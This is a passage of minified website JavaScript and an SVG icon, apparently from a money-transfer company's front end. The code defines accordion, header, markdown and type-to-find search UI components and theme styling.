o(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"}))}},54943:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const a=i},94363:(e,t,n)=>{n.r(t),n.d(t,{UniversalAccordionBrandV1:()=>h});var i=n(333237),a=n(54943),o=n(357431),r=n(634466),l=n(585608),s=n(514041),c=n(437837),m=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};m.defaultProps={items:[]};const d=m;var h={metadata:{name:"Universal Accordion Brand V1",id:"UniversalAccordionBrandV1",description:"An expandable accordion element BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_tue_jul_02_20.gyYdnpd8ccI5Xpoj.png",mobileURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_mobile_tue_ju.PyvXi0B7cNKkI7g1.png",category:i._w.UNIVERSAL,testInstance:"a495555e-bcc0-11ed-afa1-0242ac120002",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalAccordionBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},theme:{type:a.A.Select,options:r.A,isConfig:!0},header:{type:a.A.ShortText,isUniversal:!0},subheader:{type:a.A.ShortText,isUniversal:!0},enableFAQMarkup:{type:a.A.Checkbox,isConfig:!0},items:{type:a.A.List,isUniversal:!0,listType:{title:{type:a.A.ShortText,isUniversal:!0},body:{type:a.A.LongText,isUniversal:!0},linkUrl:{type:a.A.ShortText,description:"Create a link -- [Remitly](https://www.remitly.com)",isUniversal:!0},linkCopy:{type:a.A.ShortText,isUniversal:!0}}}},additionalProperties:!0,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var i=n(585608),a=n(514041),o=n(294362),r=n(283653),l=n(100262),s=n(59330),c=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,i.Tt)(e,["theme","children","className"]),h=(0,s.Ay)(),f=h.context,g=h.styleSheet,p=(0,l.AY)(f,g),u=t||r.A.LIGHT;return a.createElement(c.w,{theme:u},a.createElement("div",(0,i.Cl)({},d,{className:(0,o.Ly)(p(t),m)}),n))}},509034:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(514041),a=n(357431),o=n(512662),r=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,m=e.className,d=void 0===m?"":m,h=e.theme,f=t===a.A.HERO?"h1":"h2";return i.createElement(r.o,{className:d,variant:f,fallbackTheme:h},c?i.createElement(o._,{text:l,theme:h}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>h});var i=n(585608),a=n(514041),o=n(59330),r=n(434291),l=n(412867),s=n(870708),c=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,h=e.text,f=e.listenerFlag,g=void 0===f||f,p=e.renderer,u=e.highlightMode,A=void 0===u?"text":u,y=(0,o.Ay)(),v=y.styleSheet,C=(0,m.p)(d),H=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,C,A)}),v),b=(t=function(){return(0,r.ev)(h,v,d,p)},n=[h,v,d],"undefined"==typeof window?t():(0,a.useMemo)(t,n)),k=function(e,t){return"undefined"==typeof window?e:(0,a.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return a.createElement("span",(0,i.Cl)({},b,{onClick:g?k:void 0,className:H.markdownContainer}))};const h=d},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var i=n(514041),a=n(283653),o=n(100262),r=i.createContext(void 0),l=function(e){var t=i.useContext(r);return t?t.themeConfig:(0,o.iV)(e||a.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,a=i.useMemo((function(){return(0,o.iV)(t)}),[t]),l=i.useMemo((function(){return{theme:t,themeConfig:a}}),[t,a]);return i.createElement(r.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var i=n(514041),a=n(294362),o=n(59330),r=n(533064),l=n(589750),s=n(585608),c=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.children,u=e.fallbackTheme,A=(0,o.Ay)().styleSheet,y=(0,l.p)(u),v=(0,r.I)((function(e){return function(e,t){var n=e.style,i=t||m._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),text:n({fontFamily:h,color:i.typography.text})}}(e,y)}),A),C=d||function(e){return e in f?f[e]:e}(n);return i.createElement(C,{className:(0,a.Ly)(v[n],v.text,g)},p)}},533064:(e,t,n)=>{n.d(t,{I:()=>a});var i=n(514041),a=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{var i;n.d(t,{A:()=>a}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const a=i},548770:(e,t,n)=>{n.d(t,{Hu:()=>y,Zj:()=>u,mo:()=>v});var i,a=n(585608),o=n(283653),r=(n(141586),n(977367)),l=o.A.EUCALYPTUS,s=o.A.INDIGO,c=o.A.INDIGO_DARK,m=o.A.INDIGO_EXTRA_DARK,d=o.A.JICAMA,h=o.A.LIGHT,f=o.A.MACADAMIA,g=o.A.UBE,p=o.A.WASABI,u=((i={})[l]=(0,a.Cl)((0,a.Cl)({},r.$Y.eucalyptus),r.Hm.dark),i[s]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigo),r.Hm.light),i[c]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoDark),r.Hm.light),i[m]=(0,a.Cl)((0,a.Cl)({},r.$Y.indigoExtraDark),r.Hm.light),i[d]=(0,a.Cl)((0,a.Cl)({},r.$Y.jicama),r.Hm.dark),i[h]=(0,a.Cl)((0,a.Cl)({},r.$Y.light),r.Hm.dark),i[f]=(0,a.Cl)((0,a.Cl)({},r.$Y.macadamia),r.Hm.dark),i[g]=(0,a.Cl)((0,a.Cl)({},r.$Y.ube),r.Hm.light),i[p]=(0,a.Cl)((0,a.Cl)({},r.$Y.wasabi),r.Hm.dark),i);function A(e){return e&&u[e]?u[e]:u[h]}var y=function(e){return A(e).backgroundColor},v=function(e){return A(e).color}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ec29b2829d9af6f41719.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg
body_size: 3243
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.649685 7.4187C0.226092 6.793 0 6.05737 0 5.30485C0 4.29574 0.406151 3.32796 1.1291 2.61441C1.85206 1.90087 2.83259 1.5 3.855 1.5C4.61745 1.5 5.36277 1.72315 5.99672 2.14123C6.63067 2.55931 7.12478 3.15355 7.41656 3.84879C7.70833 4.54404 7.78467 5.30907 7.63593 6.04713C7.48718 6.7852 7.12003 7.46316 6.5809 7.99528C6.04176 8.52739 5.35487 8.88977 4.60707 9.03658C3.85928 9.18339 3.08416 9.10804 2.37976 8.82006C1.67535 8.53208 1.07328 8.04441 0.649685 7.4187ZM14.1449 7.85127H33.4349C34.0832 7.80237 34.6889 7.51366 35.1308 7.04288C35.5728 6.57211 35.8183 5.95401 35.8183 5.31224C35.8183 4.67047 35.5728 4.05237 35.1308 3.5816C34.6889 3.11083 34.0832 2.82211 33.4349 2.77321H14.1449C13.7905 2.74649 13.4344 2.7923 13.0988 2.90778C12.7633 3.02326 12.4555 3.20592 12.1948 3.4443C11.9341 3.68269 11.7262 3.97165 11.5839 4.29309C11.4417 4.61452 11.3683 4.96149 11.3683 5.31224C11.3683 5.66299 11.4417 6.00996 11.5839 6.3314C11.7262 6.65283 11.9341 6.9418 12.1948 7.18018C12.4555 7.41856 12.7633 7.60122 13.0988 7.7167C13.4344 7.83218 13.7905 7.878 14.1449 7.85127ZM0 17.9926C0 18.7451 0.226092 19.4807 0.649685 20.1064C1.07328 20.7322 1.67535 21.2198 2.37976 21.5078C3.08416 21.7958 3.85928 21.8711 4.60707 21.7243C5.35487 21.5775 6.04176 21.2151 6.5809 20.683C7.12003 20.1509 7.48718 19.4729 7.63593 18.7349C7.78467 17.9968 7.70833 17.2318 7.41656 16.5365C7.12478 15.8413 6.63067 15.2471 5.99672 14.829C5.36277 14.4109 4.61745 14.1877 3.855 14.1877C2.83259 14.1877 1.85206 14.5886 1.1291 15.3022C0.406151 16.0157 0 16.9835 0 17.9926ZM14.1449 20.539H33.4349C34.0832 20.4901 34.6889 20.2014 35.1308 19.7306C35.5728 19.2599 35.8183 18.6418 35.8183 18C35.8183 17.3582 35.5728 16.7401 35.1308 16.2693C34.6889 15.7986 34.0832 15.5099 33.4349 15.461H14.1449C13.7905 15.4342 13.4344 15.48 13.0988 15.5955C12.7633 15.711 12.4555 15.8937 12.1948 16.132C11.9341 16.3704 11.7262 16.6594 11.5839 16.9808C11.4417 17.3023 11.3683 17.6492 11.3683 18C11.3683 18.3507 11.4417 18.6977 11.5839 19.0191C11.7262 19.3406 11.9341 19.6295 12.1948 19.8679C12.4555 20.1063 12.7633 20.289 13.0988 20.4044C13.4344 20.5199 13.7905 20.5657 14.1449 20.539ZM0 30.6803C0 31.4329 0.226092 32.1685 0.649685 32.7942C1.07328 33.4199 1.67535 33.9076 2.37976 34.1956C3.08416 34.4835 3.85928 34.5589 4.60707 34.4121C5.35487 34.2653 6.04176 33.9029 6.5809 33.3708C7.12003 32.8386 7.48718 32.1607 7.63593 31.4226C7.78467 30.6846 7.70833 29.9195 7.41656 29.2243C7.12478 28.529 6.63067 27.9348 5.99672 27.5167C5.36277 27.0986 4.61745 26.8755 3.855 26.8755C2.83381 26.8794 1.85557 27.2815 1.13347 27.9942C0.41137 28.7069 0.0039505 29.6724 0 30.6803ZM14.1449 33.2268H33.4349C34.0832 33.1779 34.6889 32.8891 35.1308 32.4184C35.5728 31.9476 35.8183 31.3295 35.8183 30.6877C35.8183 30.046 35.5728 29.4279 35.1308 28.9571C34.6889 28.4863 34.0832 28.1976 33.4349 28.1487H14.1449C13.7905 28.122 13.4344 28.1678 13.0988 28.2833C12.7633 28.3988 12.4555 28.5814 12.1948 28.8198C11.9341 29.0582 11.7262 29.3471 11.5839 29.6686C11.4417 29.99 11.3683 30.337 11.3683 30.6877C11.3683 31.0385 11.4417 31.3854 11.5839 31.7069C11.7262 32.0283 11.9341 32.3173 12.1948 32.5557C12.4555 32.794 12.7633 32.9767 13.0988 33.0922C13.4344 33.2077 13.7905 33.2535 14.1449 33.2268Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cfb4aa1c4a9bfec78390.js
body_size: 7467
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8974],{295501:(t,e,o)=>{o.d(e,{W:()=>s});var s=function(t){return{styleSheet:t.styleSheet,context:t.context,locale:t.locale,componentName:t.componentName,componentInstanceId:t.componentInstanceId}}},697195:(t,e,o)=>{o.d(e,{A:()=>M});var s=o(585608),n=o(514041),r=o(295501),i=o(266892),a=o(489243),l=o(736365),u=o(294362),p=o(256257),c=o(606072),h=o(235167),d=o(475331),y=(0,d.Sq)(l.A);const C=function(t){function e(e){var o=t.call(this,e)||this;return o.optionRefs=new Map,o.handleClick=function(t){o.props.onSelect(t)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(t){o.focus(t)},o.handleMouseEnter=function(t){o.state.focusFollowsMouse&&o.focus(t)},o.state={focusFollowsMouse:!0},o}return(0,s.C6)(e,t),e.prototype.componentWillUnmount=function(){this.optionRefs.clear()},e.prototype.render=function(){var t=this,o=e,s=(0,h.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,d.qt)(y,this.props.locale),i=this.getResults(),a=this.props.topOptions&&!this.props.searchTerm?i.filter((function(e){var o;return!(null===(o=t.props.topOptions)||void 0===o?void 0:o.some((function(o){return t.areOptionsEqual(e.value,o.value)})))})):i;return n.createElement("ul",{role:"listbox",id:this.props.listboxId,className:(0,u.Ly)(s.resultsList,this.props.scrollable&&s.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&n.createElement(n.Fragment,null,this.renderResults(this.props.topOptions,s,this.props.optionStyles),n.createElement("li",null,n.createElement("hr",{className:s.resultsDivider}))),this.renderResults(a,s,this.props.optionStyles),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&n.createElement("li",{className:(0,u.Ly)(s.result,s.empty)},r("No results found")))},e.prototype.componentDidMount=function(){this.focusCurrentElement()},e.prototype.componentDidUpdate=function(t){t.focusedOption!==this.props.focusedOption&&this.scrollToFocusedOption()},e.prototype.focusNext=function(){var t=this.getVisibleResults();if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e<t.length-1&&this.focus(t[e+1])}else this.focus(t[0])},e.prototype.focusPrev=function(){var t=this.getVisibleResults();if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e>0&&this.focus(t[e-1])}else this.focus(t[0])},e.prototype.focusFirst=function(){var t=this.getVisibleResults();t.length>0&&this.focus(t[0])},e.prototype.focusLast=function(){var t=this.getVisibleResults();t.length>0&&this.focus(t[t.length-1])},e.prototype.renderResults=function(t,e,o){var r=this;return t.map((function(t){var i=[e.result,null==o?void 0:o.result],a=r.isSelected(t),l=r.isFocused(t);a&&i.push(e.selected,null==o?void 0:o.selected),l&&i.push(e.focused,null==o?void 0:o.focused);var p=r.getOptionId(t),c=r.getStableKey(t);return n.createElement("li",{ref:function(e){e&&r.optionRefs.set(t,e)},role:"option",id:p,"aria-selected":a,key:c,onMouseUp:function(){return r.handleClick(t)},onMouseDown:function(){return r.handleMouseDown(t)},onMouseEnter:function(){return r.handleMouseEnter(t)},className:u.Ly.apply(void 0,(0,s.fX)([],(0,s.zs)(i),!1))},r.props.renderOption(t,r.props))}))},e.prototype.isSelected=function(t){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,t.value)},e.prototype.isFocused=function(t){return this.props.focusedOption&&this.props.focusedOption===t},e.prototype.getStableKey=function(t){return"string"==typeof t.value?t.value:t.label},e.prototype.getOptionId=function(t){if(this.props.listboxId){var e=this.getStableKey(t).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(e)}},e.prototype.areOptionsEqual=function(t,e){return this.props.optionEquals?this.props.optionEquals(t,e):t===e},e.prototype.focus=function(t){var e=this;this.setState({focusFollowsMouse:!1},(function(){return e.props.onFocus(t)}))},e.prototype.focusCurrentElement=function(){this.scrollToFocusedOption()},e.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption){var t=this.optionRefs.get(this.props.focusedOption);t&&t.scrollIntoView({behavior:"auto",block:"nearest"})}},e.prototype.getResults=function(){var t=this,e=this.props.searchTerm.toLowerCase(),o=this.props.options;if(this.props.selectedOption){var s=this.props.options.filter((function(e){return t.props.selectedOption&&t.areOptionsEqual(e.value,t.props.selectedOption)}))[0];o=(0,p.oE)([s].concat(this.props.options.filter((function(e){return!t.props.selectedOption||!t.areOptionsEqual(e.value,t.props.selectedOption)}))))}return o.filter((function(t){var o=t.label.toLowerCase();return o.indexOf(e)>-1||i(o).indexOf(i(e))>-1}))},e.prototype.removeDuplicatesFromTopOptions=function(t){var e=this,o=this.props.topOptions;return o?t.filter((function(t){return!o.some((function(o){return e.areOptionsEqual(t.value,o.value)}))})):t},e.prototype.getVisibleResults=function(){var t=this.getResults();if(!(this.props.topOptions&&!this.props.searchTerm))return t;var e=this.removeDuplicatesFromTopOptions(t);return(0,s.fX)((0,s.fX)([],(0,s.zs)(this.props.topOptions),!1),(0,s.zs)(e),!1)},e.defineStyles=function(t){var e=t.style,o=e({backgroundColor:a.colorWhite,borderTop:"2px solid ".concat(a.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),s=e(c.Lr.elasticOverflowY),n=e(c.vO.sm,{color:a.colorBrandBlue14,cursor:"pointer"}),r=e((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),i=e({backgroundColor:a.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),l=e(c.Hm.textLight1,{backgroundColor:a.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),u=e(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal"));return{resultsDivider:e((0,c.Lc)("md","horizontal"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:o,result:n,resultIcon:r,scrollBox:s,selected:i,focused:l,empty:u}},e}(n.Component);var g=o(480938),f=o(100262),m=o(682082);const v=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.onChange=function(t){e.props.onChange(t.target.value)},e.onClose=function(){e.props.onClose&&e.props.onClose()},e.onKeyDown=function(t){e.props.onKeyDown(t)&&t.preventDefault()},e}return(0,s.C6)(e,t),e.prototype.render=function(){var t=this,o=e,s=(0,h.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,u.Ly)(s.input,this.props.withFloatingLabel?s.inputWithFloatingLabel:void 0,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":""),i=this.props.labelText||this.props.placeholder;return n.createElement("div",{className:s.container},this.props.withFloatingLabel?n.createElement(n.Fragment,null,n.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&n.createElement("label",{htmlFor:this.props.inputName,className:s.floatingLabel},i)):n.createElement(n.Fragment,null,this.props.inputName&&n.createElement("label",{htmlFor:this.props.inputName,className:s.inputLabel},this.props.inputName),n.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName})),this.props.closeIcon&&n.createElement("span",{className:s.buttonContainer},n.createElement("img",{src:this.props.closeIcon,className:s.closeButton,alt:"Close",onClick:this.onClose})))},e.prototype.focus=function(){this.input&&this.input.focus()},e.prototype.blur=function(){this.input&&this.input.blur()},e.defineStyles=function(t){var e=t.style,o=2*g.COg+g.Yzh,n=(0,f.P$)(o),r=e({borderRadius:"4px 4px 0 0",position:"relative"}),i=e((0,c.eV)("md","vertical"),c.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:a.colorBrandBlue14,backgroundImage:"url(".concat(m,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(g.COg,"px ").concat(g.COg,"px"),backgroundPosition:"".concat(g.COg,"px center"),paddingLeft:o,$nest:(0,s.Cl)({"&::placeholder":(0,s.Cl)({},c.Hm.textDark1),"&:active, &:focus":{outline:"none"}},n.inputNest)}),l=e((0,f.qQ)()),u=e({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=e({padding:20,cursor:"pointer"});return{container:r,input:i,inputLabel:e((0,f.IY)()),floatingLabel:e(n.base),buttonContainer:u,closeButton:p,inputWithFloatingLabel:l}},e}(n.Component);const M=function(t){function e(e){var o,s,n,r=t.call(this,e)||this;if(r.updateSearch=function(t){r.setState({searchTerm:t})},r.handleKeyPress=function(t){switch(t.key){case"ArrowUp":return r.results&&(t.preventDefault(),r.results.focusPrev()),!0;case"ArrowDown":return r.results&&(t.preventDefault(),r.results.focusNext()),!0;case"Home":return r.results&&(t.preventDefault(),r.results.focusFirst()),!0;case"End":return r.results&&(t.preventDefault(),r.results.focusLast()),!0;case"Enter":return r.state.focused&&(t.preventDefault(),r.selectResultKeyboard(r.state.focused)),!0;case"Escape":return r.props.onClose&&r.props.onClose(),!0;case"Tab":return r.props.onClose&&r.props.onClose(),!1;default:return!1}},r.selectResult=function(t){r.props.onSelect&&r.props.onSelect(t),r.props.preventReorder||r.setState({selectedOption:t.value,focused:void 0})},r.selectResultKeyboard=function(t){r.props.onSelectKeyboard&&r.props.onSelectKeyboard(t),r.selectResult(t)},r.focusResult=function(t){r.searchFocused=!1,r.setState({focused:t})},r.handleResultBlur=function(t){setTimeout((function(){t!==r.state.focused||r.searchFocused||(r.props.onClose&&r.props.onClose(),r.props.onBlur&&r.props.onBlur())}))},r.handleSearchBoxFocus=function(){r.searchFocused=!0,r.props.onFocus&&r.props.onFocus()},r.handleSearchBoxBlur=function(){r.searchFocused=!1},r.searchFocused=!1,e.selected){var i=function(t){return e.optionEquals?e.optionEquals(t.value,e.selected):t.value===e.selected};n=(null===(o=e.topOptions)||void 0===o?void 0:o.find(i))||e.options.find(i)}return r.state={searchTerm:"",selectedOption:e.selected,focused:n,optionIndex:null!==(s=e.chunkSize)&&void 0!==s?s:0},r}return(0,s.C6)(e,t),e.prototype.componentDidMount=function(){var t=this;this.props.chunkSize&&setTimeout((function(){return t.addOptions()}),0)},e.prototype.render=function(){var t=this,e=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options,o=this.getActiveDescendantId();return n.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},n.createElement(v,(0,s.Cl)({},(0,r.W)(this.props),{ref:function(e){t.searchBox=e},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:o})),n.createElement(C,(0,s.Cl)({},(0,r.W)(this.props),{ref:function(e){t.results=e},options:e,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName,listboxId:this.props.listboxId})))},e.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},e.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},e.prototype.addOptions=function(){var t=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return t.addOptions()}),0))},e.prototype.getStableKey=function(t){return"string"==typeof t.value?t.value:t.label},e.prototype.getActiveDescendantId=function(){if(this.state.focused){var t=this.getStableKey(this.state.focused).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(t)}},e}(n.Component)},919205:(t,e,o)=>{o.d(e,{Pk:()=>p,XN:()=>l,cs:()=>a,hW:()=>h,xe:()=>d});var s=o(585608),n=o(489243),r=o(294362),i=o(606072),a={h1:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,s.Cl)((0,s.Cl)({},i.Dk.mobileH2),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,s.Cl)((0,s.Cl)({},i.Hm.textDark1),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h1),h2:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h2),h3:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h3),h4:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h4),h5:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h5),h6:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h6)},u=function(t,e){return(0,s.Cl)((0,s.Cl)({},t),{$nest:{"&:visited":t,